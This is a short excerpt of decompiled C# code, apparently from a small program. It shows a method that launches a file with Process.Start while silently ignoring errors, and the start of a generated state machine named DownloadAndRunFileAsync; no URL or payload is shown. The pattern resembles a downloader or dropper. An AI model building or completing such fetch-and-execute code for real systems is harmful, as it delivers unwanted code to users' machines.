 48 }
49
50 // Token: 0x06000004 RID: 4 RVA: 0x0000212C File Offset: 0x0000032C
51 private static void StartProgram(string programPath)
52 {
53 try
54 {
55 Process.Start(programPath);
56 }
57 catch (Exception ex)
58 {
59 }
60 }
61
62 // Token: 0x06000005 RID: 5 RVA: 0x0000215C File Offset: 0x0000035C
63 private static void Main(string[] args)
64 {
65 Program.MainAsync(args).GetAwaiter().GetResult();
66 }
67
68 // Token: 0x06000006 RID: 6 RVA: 0x0000217E File Offset: 0x0000037E
69 public Program()
70 {
71 }
72
73 // Token: 0x02000003 RID: 3
74 [CompilerGenerated]
75 private sealed class <DownloadAndRunFileAsync>d__2 : IAsyncStateMachine
76 {
77 // Token: 0x06000007 RID: 7 RVA: 0x0000217E File Offset: 0x0000037E